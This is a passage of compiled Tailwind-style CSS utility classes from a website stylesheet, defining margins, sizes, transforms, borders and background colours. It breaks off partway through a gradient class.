            margin-bottom: .25rem
        }

        .mb-1\.5 {
            margin-bottom: .375rem
        }

        .mb-2 {
            margin-bottom: .5rem
        }

        .mb-2\.5 {
            margin-bottom: .625rem
        }

        .mb-3 {
            margin-bottom: .75rem
        }

        .mb-3\.5 {
            margin-bottom: .875rem
        }

        .mb-4 {
            margin-bottom: 1rem
        }

        .mb-5 {
            margin-bottom: 1.25rem
        }

        .mb-6 {
            margin-bottom: 1.5rem
        }

        .mb-7 {
            margin-bottom: 1.75rem
        }

        .mb-8 {
            margin-bottom: 2rem
        }

        .me-1 {
            margin-inline-end: .25rem
        }

        .me-1\.5 {
            margin-inline-end: .375rem
        }

        .me-2 {
            margin-inline-end: .5rem
        }

        .me-2\.5 {
            margin-inline-end: .625rem
        }

        .me-3 {
            margin-inline-end: .75rem
        }

        .me-4 {
            margin-inline-end: 1rem
        }

        .me-auto {
            margin-inline-end: auto
        }

        .ms-0 {
            margin-inline-start: 0px
        }

        .ms-0\.5 {
            margin-inline-start: .125rem
        }

        .ms-1 {
            margin-inline-start: .25rem
        }

        .ms-1\.5 {
            margin-inline-start: .375rem
        }

        .ms-2 {
            margin-inline-start: .5rem
        }

        .ms-2\.5 {
            margin-inline-start: .625rem
        }

        .ms-24 {
            margin-inline-start: 6rem
        }

        .ms-3 {
            margin-inline-start: .75rem
        }

        .ms-4 {
            margin-inline-start: 1rem
        }

        .ms-5 {
            margin-inline-start: 1.25rem
        }

        .ms-auto {
            margin-inline-start: auto
        }

        .mt-1 {
            margin-top: .25rem
        }

        .mt-2 {
            margin-top: .5rem
        }

        .mt-2\.5 {
            margin-top: .625rem
        }

        .mt-3 {
            margin-top: .75rem
        }

        .mt-4 {
            margin-top: 1rem
        }

        .mt-5 {
            margin-top: 1.25rem
        }

        .mt-6 {
            margin-top: 1.5rem
        }

        .mt-7 {
            margin-top: 1.75rem
        }

        .mt-8 {
            margin-top: 2rem
        }

        .mt-9 {
            margin-top: 2.25rem
        }

        .mt-\[22px\] {
            margin-top: 22px
        }

        .mt-auto {
            margin-top: auto
        }

        .line-clamp-2 {
            overflow: hidden;
            display: -webkit-box;
            -webkit-box-orient: vertical;
            -webkit-line-clamp: 2
        }

        .line-clamp-3 {
            overflow: hidden;
            display: -webkit-box;
            -webkit-box-orient: vertical;
            -webkit-line-clamp: 3
        }

        .block {
            display: block
        }

        .inline-block {
            display: inline-block
        }

        .inline {
            display: inline
        }

        .flex {
            display: flex
        }

        .inline-flex {
            display: inline-flex
        }

        .grid {
            display: grid
        }

        .hidden {
            display: none
        }

        .h-0 {
            height: 0px
        }

        .h-1 {
            height: .25rem
        }

        .h-1\.5 {
            height: .375rem
        }

        .h-10 {
            height: 2.5rem
        }

        .h-11 {
            height: 2.75rem
        }

        .h-12 {
            height: 3rem
        }

        .h-14 {
            height: 3.5rem
        }

        .h-16 {
            height: 4rem
        }

        .h-2 {
            height: .5rem
        }

        .h-2\.5 {
            height: .625rem
        }

        .h-20 {
            height: 5rem
        }

        .h-24 {
            height: 6rem
        }

        .h-3 {
            height: .75rem
        }

        .h-3\.5 {
            height: .875rem
        }

        .h-3\/4 {
            height: 75%
        }

        .h-4 {
            height: 1rem
        }

        .h-5 {
            height: 1.25rem
        }

        .h-6 {
            height: 1.5rem
        }

        .h-7 {
            height: 1.75rem
        }

        .h-72 {
            height: 18rem
        }

        .h-8 {
            height: 2rem
        }

        .h-9 {
            height: 2.25rem
        }

        .h-\[100vh\] {
            height: 100vh
        }

        .h-\[110px\] {
            height: 110px
        }

        .h-\[111px\] {
            height: 111px
        }

        .h-\[120px\] {
            height: 120px
        }

        .h-\[140px\] {
            height: 140px
        }

        .h-\[150px\] {
            height: 150px
        }

        .h-\[18px\] {
            height: 18px
        }

        .h-\[22px\] {
            height: 22px
        }

        .h-\[246px\] {
            height: 246px
        }

        .h-\[27px\] {
            height: 27px
        }

        .h-\[28px\] {
            height: 28px
        }

        .h-\[30px\] {
            height: 30px
        }

        .h-\[34px\] {
            height: 34px
        }

        .h-\[40px\] {
            height: 40px
        }

        .h-\[42px\] {
            height: 42px
        }

        .h-\[46px\] {
            height: 46px
        }

        .h-\[60px\] {
            height: 60px
        }

        .h-\[72px\] {
            height: 72px
        }

        .h-\[79px\] {
            height: 79px
        }

        .h-\[7px\] {
            height: 7px
        }

        .h-\[90px\] {
            height: 90px
        }

        .h-fit {
            height: -moz-fit-content;
            height: fit-content
        }

        .h-full {
            height: 100%
        }

        .max-h-\[230px\] {
            max-height: 230px
        }

        .max-h-\[384px\] {
            max-height: 384px
        }

        .max-h-\[412px\] {
            max-height: 412px
        }

        .max-h-\[60vh\] {
            max-height: 60vh
        }

        .max-h-\[90\%\] {
            max-height: 90%
        }

        .max-h-full {
            max-height: 100%
        }

        .min-h-\[250px\] {
            min-height: 250px
        }

        .min-h-\[350px\] {
            min-height: 350px
        }

        .min-h-\[50px\] {
            min-height: 50px
        }

        .min-h-\[80px\] {
            min-height: 80px
        }

        .min-h-full {
            min-height: 100%
        }

        .w-0 {
            width: 0px
        }

        .w-1 {
            width: .25rem
        }

        .w-1\.5 {
            width: .375rem
        }

        .w-1\/2 {
            width: 50%
        }

        .w-1\/3 {
            width: 33.333333%
        }

        .w-10 {
            width: 2.5rem
        }

        .w-11 {
            width: 2.75rem
        }

        .w-12 {
            width: 3rem
        }

        .w-14 {
            width: 3.5rem
        }

        .w-16 {
            width: 4rem
        }

        .w-2 {
            width: .5rem
        }

        .w-20 {
            width: 5rem
        }

        .w-24 {
            width: 6rem
        }

        .w-3 {
            width: .75rem
        }

        .w-3\.5 {
            width: .875rem
        }

        .w-3\/4 {
            width: 75%
        }

        .w-4 {
            width: 1rem
        }

        .w-5 {
            width: 1.25rem
        }

        .w-6 {
            width: 1.5rem
        }

        .w-8 {
            width: 2rem
        }

        .w-80 {
            width: 20rem
        }

        .w-9 {
            width: 2.25rem
        }

        .w-\[100px\] {
            width: 100px
        }

        .w-\[100vmin\] {
            width: 100vmin
        }

        .w-\[120px\] {
            width: 120px
        }

        .w-\[123px\] {
            width: 123px
        }

        .w-\[150px\] {
            width: 150px
        }

        .w-\[18px\] {
            width: 18px
        }

        .w-\[190px\] {
            width: 190px
        }

        .w-\[21\.783\%\] {
            width: 21.783%
        }

        .w-\[22px\] {
            width: 22px
        }

        .w-\[280px\] {
            width: 280px
        }

        .w-\[286px\] {
            width: 286px
        }

        .w-\[28px\] {
            width: 28px
        }

        .w-\[30px\] {
            width: 30px
        }

        .w-\[34px\] {
            width: 34px
        }

        .w-\[37px\] {
            width: 37px
        }

        .w-\[390px\] {
            width: 390px
        }

        .w-\[400px\] {
            width: 400px
        }

        .w-\[40px\] {
            width: 40px
        }

        .w-\[46px\] {
            width: 46px
        }

        .w-\[50px\] {
            width: 50px
        }

        .w-\[53\.5px\] {
            width: 53.5px
        }

        .w-\[60px\] {
            width: 60px
        }

        .w-\[72px\] {
            width: 72px
        }

        .w-\[90px\] {
            width: 90px
        }

        .w-fit {
            width: -moz-fit-content;
            width: fit-content
        }

        .w-full {
            width: 100%
        }

        .w-px {
            width: 1px
        }

        .w-screen {
            width: 100vw
        }

        .min-w-0 {
            min-width: 0px
        }

        .min-w-\[72px\] {
            min-width: 72px
        }

        .min-w-\[80px\] {
            min-width: 80px
        }

        .min-w-\[96px\] {
            min-width: 96px
        }

        .min-w-\[98px\] {
            min-width: 98px
        }

        .max-w-20 {
            max-width: 5rem
        }

        .max-w-5xl {
            max-width: 64rem
        }

        .max-w-6xl {
            max-width: 72rem
        }

        .max-w-72 {
            max-width: 18rem
        }

        .max-w-80 {
            max-width: 20rem
        }

        .max-w-\[1366px\] {
            max-width: 1366px
        }

        .max-w-\[270px\] {
            max-width: 270px
        }

        .max-w-\[310px\] {
            max-width: 310px
        }

        .max-w-\[358px\] {
            max-width: 358px
        }

        .max-w-\[550px\] {
            max-width: 550px
        }

        .max-w-\[600px\] {
            max-width: 600px
        }

        .max-w-\[70px\] {
            max-width: 70px
        }

        .max-w-\[90\%\] {
            max-width: 90%
        }

        .max-w-\[900px\] {
            max-width: 900px
        }

        .max-w-full {
            max-width: 100%
        }

        .max-w-lg {
            max-width: 32rem
        }

        .max-w-md {
            max-width: 28rem
        }

        .max-w-xs {
            max-width: 20rem
        }

        .flex-1 {
            flex: 1 1 0%
        }

        .shrink {
            flex-shrink: 1
        }

        .shrink-0 {
            flex-shrink: 0
        }

        .grow {
            flex-grow: 1
        }

        .origin-bottom {
            transform-origin: bottom
        }

        .origin-top {
            transform-origin: top
        }

        .origin-top-left {
            transform-origin: top left
        }

        .origin-top-right {
            transform-origin: top right
        }

        .-translate-x-full {
            --tw-translate-x: -100%;
            transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))
        }

        .-translate-y-1\/2 {
            --tw-translate-y: -50%;
            transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))
        }

        .-translate-y-full {
            --tw-translate-y: -100%;
            transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))
        }

        .translate-x-full {
            --tw-translate-x: 100%;
            transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))
        }

        .translate-y-0 {
            --tw-translate-y: 0px;
            transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))
        }

        .translate-y-1 {
            --tw-translate-y: .25rem;
            transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))
        }

        .translate-y-full {
            --tw-translate-y: 100%;
            transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))
        }

        .-rotate-180 {
            --tw-rotate: -180deg;
            transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))
        }

        .rotate-180 {
            --tw-rotate: 180deg;
            transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))
        }

        .rotate-90 {
            --tw-rotate: 90deg;
            transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))
        }

        .skew-x-\[-30deg\] {
            --tw-skew-x: -30deg;
            transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))
        }

        .skew-x-\[30deg\] {
            --tw-skew-x: 30deg;
            transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))
        }

        .scale-50 {
            --tw-scale-x: .5;
            --tw-scale-y: .5;
            transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))
        }

        .scale-90 {
            --tw-scale-x: .9;
            --tw-scale-y: .9;
            transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))
        }

        .scale-95 {
            --tw-scale-x: .95;
            --tw-scale-y: .95;
            transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))
        }

        .scale-\[45\%\] {
            --tw-scale-x: 45%;
            --tw-scale-y: 45%;
            transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))
        }

        .-scale-x-100 {
            --tw-scale-x: -1;
            transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))
        }

        .scale-x-100 {
            --tw-scale-x: 1;
            transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))
        }

        .scale-y-75 {
            --tw-scale-y: .75;
            transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))
        }

        @keyframes pulse {
            50% {
                opacity: .5
            }
        }

        .animate-pulse {
            animation: pulse 2s cubic-bezier(.4, 0, .6, 1) infinite
        }

        @keyframes spin {
            to {
                transform: rotate(360deg)
            }
        }

        .animate-spin {
            animation: spin 1s linear infinite
        }

        .cursor-not-allowed {
            cursor: not-allowed
        }

        .cursor-pointer {
            cursor: pointer
        }

        .select-all {
            -webkit-user-select: all;
            -moz-user-select: all;
            user-select: all
        }

        .snap-x {
            scroll-snap-type: x var(--tw-scroll-snap-strictness)
        }

        .snap-mandatory {
            --tw-scroll-snap-strictness: mandatory
        }

        .snap-center {
            scroll-snap-align: center
        }

        .scroll-mt-16 {
            scroll-margin-top: 4rem
        }

        .scroll-mt-36 {
            scroll-margin-top: 9rem
        }

        .scroll-mt-40 {
            scroll-margin-top: 10rem
        }

        .list-decimal {
            list-style-type: decimal
        }

        .list-none {
            list-style-type: none
        }

        .grid-cols-2 {
            grid-template-columns: repeat(2, minmax(0, 1fr))
        }

        .grid-cols-3 {
            grid-template-columns: repeat(3, minmax(0, 1fr))
        }

        .grid-cols-4 {
            grid-template-columns: repeat(4, minmax(0, 1fr))
        }

        .grid-cols-7 {
            grid-template-columns: repeat(7, minmax(0, 1fr))
        }

        .flex-col {
            flex-direction: column
        }

        .flex-wrap {
            flex-wrap: wrap
        }

        .items-start {
            align-items: flex-start
        }

        .items-end {
            align-items: flex-end
        }

        .items-center {
            align-items: center
        }

        .items-stretch {
            align-items: stretch
        }

        .justify-start {
            justify-content: flex-start
        }

        .justify-end {
            justify-content: flex-end
        }

        .justify-center {
            justify-content: center
        }

        .justify-between {
            justify-content: space-between
        }

        .justify-items-start {
            justify-items: start
        }

        .justify-items-end {
            justify-items: end
        }

        .justify-items-center {
            justify-items: center
        }

        .gap-0 {
            gap: 0px
        }

        .gap-0\.5 {
            gap: .125rem
        }

        .gap-1 {
            gap: .25rem
        }

        .gap-1\.5 {
            gap: .375rem
        }

        .gap-10 {
            gap: 2.5rem
        }

        .gap-12 {
            gap: 3rem
        }

        .gap-2 {
            gap: .5rem
        }

        .gap-2\.5 {
            gap: .625rem
        }

        .gap-3 {
            gap: .75rem
        }

        .gap-3\.5 {
            gap: .875rem
        }

        .gap-4 {
            gap: 1rem
        }

        .gap-5 {
            gap: 1.25rem
        }

        .gap-6 {
            gap: 1.5rem
        }

        .gap-7 {
            gap: 1.75rem
        }

        .gap-8 {
            gap: 2rem
        }

        .gap-9 {
            gap: 2.25rem
        }

        .gap-x-0 {
            -moz-column-gap: 0px;
            column-gap: 0px
        }

        .gap-x-0\.5 {
            -moz-column-gap: .125rem;
            column-gap: .125rem
        }

        .gap-x-3 {
            -moz-column-gap: .75rem;
            column-gap: .75rem
        }

        .gap-x-3\.5 {
            -moz-column-gap: .875rem;
            column-gap: .875rem
        }

        .gap-x-\[22px\] {
            -moz-column-gap: 22px;
            column-gap: 22px
        }

        .gap-y-1 {
            row-gap: .25rem
        }

        .gap-y-4 {
            row-gap: 1rem
        }

        .gap-y-6 {
            row-gap: 1.5rem
        }

        .space-y-3>:not([hidden])~:not([hidden]) {
            --tw-space-y-reverse: 0;
            margin-top: calc(.75rem * calc(1 - var(--tw-space-y-reverse)));
            margin-bottom: calc(.75rem * var(--tw-space-y-reverse))
        }

        .self-center {
            align-self: center
        }

        .overflow-auto {
            overflow: auto
        }

        .overflow-hidden {
            overflow: hidden
        }

        .overflow-y-auto {
            overflow-y: auto
        }

        .overflow-x-hidden {
            overflow-x: hidden
        }

        .overflow-x-scroll {
            overflow-x: scroll
        }

        .truncate {
            overflow: hidden;
            text-overflow: ellipsis;
            white-space: nowrap
        }

        .text-ellipsis {
            text-overflow: ellipsis
        }

        .whitespace-nowrap {
            white-space: nowrap
        }

        .whitespace-pre-wrap {
            white-space: pre-wrap
        }

        .break-words {
            overflow-wrap: break-word
        }

        .rounded {
            border-radius: .25rem
        }

        .rounded-2xl {
            border-radius: 1rem
        }

        .rounded-\[14px\] {
            border-radius: 14px
        }

        .rounded-\[25\%\] {
            border-radius: 25%
        }

        .rounded-\[3px\] {
            border-radius: 3px
        }

        .rounded-\[4px\] {
            border-radius: 4px
        }

        .rounded-\[5px\] {
            border-radius: 5px
        }

        .rounded-full {
            border-radius: 9999px
        }

        .rounded-lg {
            border-radius: .5rem
        }

        .rounded-md {
            border-radius: .375rem
        }

        .rounded-sm {
            border-radius: .125rem
        }

        .rounded-xl {
            border-radius: .75rem
        }

        .rounded-b-lg {
            border-bottom-right-radius: .5rem;
            border-bottom-left-radius: .5rem
        }

        .rounded-b-md {
            border-bottom-right-radius: .375rem;
            border-bottom-left-radius: .375rem
        }

        .rounded-e-md {
            border-start-end-radius: .375rem;
            border-end-end-radius: .375rem
        }

        .rounded-e-none {
            border-start-end-radius: 0px;
            border-end-end-radius: 0px
        }

        .rounded-s-\[3px\] {
            border-start-start-radius: 3px;
            border-end-start-radius: 3px
        }

        .rounded-s-md {
            border-start-start-radius: .375rem;
            border-end-start-radius: .375rem
        }

        .rounded-s-none {
            border-start-start-radius: 0px;
            border-end-start-radius: 0px
        }

        .rounded-t {
            border-top-left-radius: .25rem;
            border-top-right-radius: .25rem
        }

        .rounded-t-\[14px\] {
            border-top-left-radius: 14px;
            border-top-right-radius: 14px
        }

        .rounded-t-lg {
            border-top-left-radius: .5rem;
            border-top-right-radius: .5rem
        }

        .rounded-t-md {
            border-top-left-radius: .375rem;
            border-top-right-radius: .375rem
        }

        .rounded-ss-\[50\%\] {
            border-start-start-radius: 50%
        }

        .border {
            border-width: 1px
        }

        .border-0 {
            border-width: 0px
        }

        .border-2 {
            border-width: 2px
        }

        .border-\[3px\] {
            border-width: 3px
        }

        .border-x-2 {
            border-left-width: 2px;
            border-right-width: 2px
        }

        .border-x-4 {
            border-left-width: 4px;
            border-right-width: 4px
        }

        .border-x-\[11px\] {
            border-left-width: 11px;
            border-right-width: 11px
        }

        .border-x-\[14px\] {
            border-left-width: 14px;
            border-right-width: 14px
        }

        .border-y {
            border-top-width: 1px;
            border-bottom-width: 1px
        }

        .border-y-2 {
            border-top-width: 2px;
            border-bottom-width: 2px
        }

        .border-y-8 {
            border-top-width: 8px;
            border-bottom-width: 8px
        }

        .border-y-\[18px\] {
            border-top-width: 18px;
            border-bottom-width: 18px
        }

        .border-y-\[23px\] {
            border-top-width: 23px;
            border-bottom-width: 23px
        }

        .border-y-\[9px\] {
            border-top-width: 9px;
            border-bottom-width: 9px
        }

        .border-b {
            border-bottom-width: 1px
        }

        .border-e {
            border-inline-end-width: 1px
        }

        .border-e-0 {
            border-inline-end-width: 0px
        }

        .border-l-0 {
            border-left-width: 0px
        }

        .border-r-0 {
            border-right-width: 0px
        }

        .border-t {
            border-top-width: 1px
        }

        .border-\[\#E5E5E5\] {
            --tw-border-opacity: 1;
            border-color: rgb(229 229 229 / var(--tw-border-opacity))
        }

        .border-bg-tag-new {
            --tw-border-opacity: 1;
            border-color: rgb(var(--bg-tag-new) / calc(var(--bg-tag-new-alpha, 1) * var(--tw-border-opacity)))
        }

        .border-bg-tag-promo {
            --tw-border-opacity: 1;
            border-color: rgb(var(--bg-tag-promo) / calc(var(--bg-tag-promo-alpha, 1) * var(--tw-border-opacity)))
        }

        .border-black {
            --tw-border-opacity: 1;
            border-color: rgb(0 0 0 / var(--tw-border-opacity))
        }

        .border-box-border {
            --tw-border-opacity: 1;
            border-color: rgb(var(--box-border) / calc(var(--box-border-alpha, 1) * var(--tw-border-opacity)))
        }

        .border-line {
            --tw-border-opacity: 1;
            border-color: rgb(var(--line) / calc(var(--line-alpha, 1) * var(--tw-border-opacity)))
        }

        .border-line\/50 {
            border-color: rgb(var(--line) / calc(var(--line-alpha, 1) * .5))
        }

        .border-primary-red {
            --tw-border-opacity: 1;
            border-color: rgb(var(--primary-red) / calc(var(--primary-red-alpha, 1) * var(--tw-border-opacity)))
        }

        .border-primary-red-hover {
            --tw-border-opacity: 1;
            border-color: rgb(var(--primary-red-hover) / calc(var(--primary-red-hover-alpha, 1) * var(--tw-border-opacity)))
        }

        .border-short-line {
            --tw-border-opacity: 1;
            border-color: rgb(var(--short-line) / calc(var(--short-line-alpha, 1) * var(--tw-border-opacity)))
        }

        .border-transparent {
            border-color: transparent
        }

        .border-white {
            --tw-border-opacity: 1;
            border-color: rgb(255 255 255 / var(--tw-border-opacity))
        }

        .border-white\/50 {
            border-color: rgba(255, 255, 255, .5)
        }

        .border-b-line\/50 {
            border-bottom-color: rgb(var(--line) / calc(var(--line-alpha, 1) * .5))
        }

        .border-b-short-line {
            --tw-border-opacity: 1;
            border-bottom-color: rgb(var(--short-line) / calc(var(--short-line-alpha, 1) * var(--tw-border-opacity)))
        }

        .border-b-transparent {
            border-bottom-color: transparent
        }

        .border-e-short-line {
            --tw-border-opacity: 1;
            border-inline-end-color: rgb(var(--short-line) / calc(var(--short-line-alpha, 1) * var(--tw-border-opacity)))
        }

        .border-e-transparent {
            border-inline-end-color: transparent
        }

        .border-s-transparent {
            border-inline-start-color: transparent
        }

        .border-t-short-line\/50 {
            border-top-color: rgb(var(--short-line) / calc(var(--short-line-alpha, 1) * .5))
        }

        .border-t-transparent {
            border-top-color: transparent
        }

        .bg-\[\#006AFC\] {
            --tw-bg-opacity: 1;
            background-color: rgb(0 106 252 / var(--tw-bg-opacity))
        }

        .bg-\[\#0077FF\] {
            --tw-bg-opacity: 1;
            background-color: rgb(0 119 255 / var(--tw-bg-opacity))
        }

        .bg-\[\#151515\] {
            --tw-bg-opacity: 1;
            background-color: rgb(21 21 21 / var(--tw-bg-opacity))
        }

        .bg-\[\#BDBDC5\] {
            --tw-bg-opacity: 1;
            background-color: rgb(189 189 197 / var(--tw-bg-opacity))
        }

        .bg-\[\#D9D9D9\] {
            --tw-bg-opacity: 1;
            background-color: rgb(217 217 217 / var(--tw-bg-opacity))
        }

        .bg-\[\#ECECEC\] {
            --tw-bg-opacity: 1;
            background-color: rgb(236 236 236 / var(--tw-bg-opacity))
        }

        .bg-\[\#EFEFEF\] {
            --tw-bg-opacity: 1;
            background-color: rgb(239 239 239 / var(--tw-bg-opacity))
        }

        .bg-\[\#F2B13E\] {
            --tw-bg-opacity: 1;
            background-color: rgb(242 177 62 / var(--tw-bg-opacity))
        }

        .bg-\[\#F3F3F3\] {
            --tw-bg-opacity: 1;
            background-color: rgb(243 243 243 / var(--tw-bg-opacity))
        }

        .bg-\[\#F9F9F9\] {
            --tw-bg-opacity: 1;
            background-color: rgb(249 249 249 / var(--tw-bg-opacity))
        }

        .bg-\[\#FDD373\]\/\[0\.63\] {
            background-color: rgba(253, 211, 115, .63)
        }

        .bg-\[\#FFC51F\]\/\[0\.388393\] {
            background-color: rgba(255, 197, 31, .39)
        }

        .bg-\[\#FFE9AD\] {
            --tw-bg-opacity: 1;
            background-color: rgb(255 233 173 / var(--tw-bg-opacity))
        }

        .bg-\[\#FFECBA\]\/\[0\.4576\] {
            background-color: rgba(255, 236, 186, .46)
        }

        .bg-\[\#FFF4F4\] {
            --tw-bg-opacity: 1;
            background-color: rgb(255 244 244 / var(--tw-bg-opacity))
        }

        .bg-\[\#FFF5F5\] {
            --tw-bg-opacity: 1;
            background-color: rgb(255 245 245 / var(--tw-bg-opacity))
        }

        .bg-bg-account {
            --tw-bg-opacity: 1;
            background-color: rgb(var(--bg-account) / calc(var(--bg-account-alpha, 1) * var(--tw-bg-opacity)))
        }

        .bg-bg-account-ff {
            --tw-bg-opacity: 1;
            background-color: rgb(var(--bg-account-ff) / calc(var(--bg-account-ff-alpha, 1) * var(--tw-bg-opacity)))
        }

        .bg-bg-base {
            --tw-bg-opacity: 1;
            background-color: rgb(var(--bg-base) / calc(var(--bg-base-alpha, 1) * var(--tw-bg-opacity)))
        }

        .bg-bg-dark\/75 {
            background-color: rgb(var(--bg-dark) / calc(var(--bg-dark-alpha, 1) * .75))
        }

        .bg-bg-inputbox {
            --tw-bg-opacity: 1;
            background-color: rgb(var(--bg-inputbox) / calc(var(--bg-inputbox-alpha, 1) * var(--tw-bg-opacity)))
        }

        .bg-bg-panel {
            --tw-bg-opacity: 1;
            background-color: rgb(var(--bg-panel) / calc(var(--bg-panel-alpha, 1) * var(--tw-bg-opacity)))
        }

        .bg-bg-popup {
            --tw-bg-opacity: 1;
            background-color: rgb(var(--bg-popup) / calc(var(--bg-popup-alpha, 1) * var(--tw-bg-opacity)))
        }

        .bg-bg-searchbar {
            --tw-bg-opacity: 1;
            background-color: rgb(var(--bg-searchbar) / calc(var(--bg-searchbar-alpha, 1) * var(--tw-bg-opacity)))
        }

        .bg-bg-selected {
            --tw-bg-opacity: 1;
            background-color: rgb(var(--bg-selected) / calc(var(--bg-selected-alpha, 1) * var(--tw-bg-opacity)))
        }

        .bg-bg-tag-new {
            --tw-bg-opacity: 1;
            background-color: rgb(var(--bg-tag-new) / calc(var(--bg-tag-new-alpha, 1) * var(--tw-bg-opacity)))
        }

        .bg-bg-tag-promo {
            --tw-bg-opacity: 1;
            background-color: rgb(var(--bg-tag-promo) / calc(var(--bg-tag-promo-alpha, 1) * var(--tw-bg-opacity)))
        }

        .bg-bg-unselected {
            --tw-bg-opacity: 1;
            background-color: rgb(var(--bg-unselected) / calc(var(--bg-unselected-alpha, 1) * var(--tw-bg-opacity)))
        }

        .bg-black {
            --tw-bg-opacity: 1;
            background-color: rgb(0 0 0 / var(--tw-bg-opacity))
        }

        .bg-black\/40 {
            background-color: rgba(0, 0, 0, .4)
        }

        .bg-black\/60 {
            background-color: rgba(0, 0, 0, .6)
        }

        .bg-black\/70 {
            background-color: rgba(0, 0, 0, .7)
        }

        .bg-black\/75 {
            background-color: rgba(0, 0, 0, .75)
        }

        .bg-black\/80 {
            background-color: rgba(0, 0, 0, .8)
        }

        .bg-black\/\[0\.65\] {
            background-color: rgba(0, 0, 0, .65)
        }

        .bg-border-login-panel {
            --tw-bg-opacity: 1;
            background-color: rgb(var(--border-login-panel) / calc(var(--border-login-panel-alpha, 1) * var(--tw-bg-opacity)))
        }

        .bg-divider {
            --tw-bg-opacity: 1;
            background-color: rgb(var(--divider) / calc(var(--divider-alpha, 1) * var(--tw-bg-opacity)))
        }

        .bg-hover {
            --tw-bg-opacity: 1;
            background-color: rgb(var(--hover) / calc(var(--hover-alpha, 1) * var(--tw-bg-opacity)))
        }

        .bg-icon-bottom-bar {
            --tw-bg-opacity: 1;
            background-color: rgb(var(--icon-bottom-bar) / calc(var(--icon-bottom-bar-alpha, 1) * var(--tw-bg-opacity)))
        }

        .bg-neutral-100 {
            --tw-bg-opacity: 1;
            background-color: rgb(245 245 245 / var(--tw-bg-opacity))
        }

        .bg-neutral-300 {
            --tw-bg-opacity: 1;
            background-color: rgb(212 212 212 / var(--tw-bg-opacity))
        }

        .bg-primary-red {
            --tw-bg-opacity: 1;
            background-color: rgb(var(--primary-red) / calc(var(--primary-red-alpha, 1) * var(--tw-bg-opacity)))
        }

        .bg-short-line {
            --tw-bg-opacity: 1;
            background-color: rgb(var(--short-line) / calc(var(--short-line-alpha, 1) * var(--tw-bg-opacity)))
        }

        .bg-text-content2 {
            --tw-bg-opacity: 1;
            background-color: rgb(var(--text-content2) / calc(var(--text-content2-alpha, 1) * var(--tw-bg-opacity)))
        }

        .bg-text-primary {
            --tw-bg-opacity: 1;
            background-color: rgb(var(--text-primary) / calc(var(--text-primary-alpha, 1) * var(--tw-bg-opacity)))
        }

        .bg-transparent {
            background-color: transparent
        }

        .bg-white {
            --tw-bg-opacity: 1;
            background-color: rgb(255 255 255 / var(--tw-bg-opacity))
        }

        .bg-white\/80 {
            background-color: rgba(255, 255, 255, .8)
        }

        .bg-\[linear-gradient\(105deg\,\#FF586A_0\%\,\#FF2533_100\%\)\] {
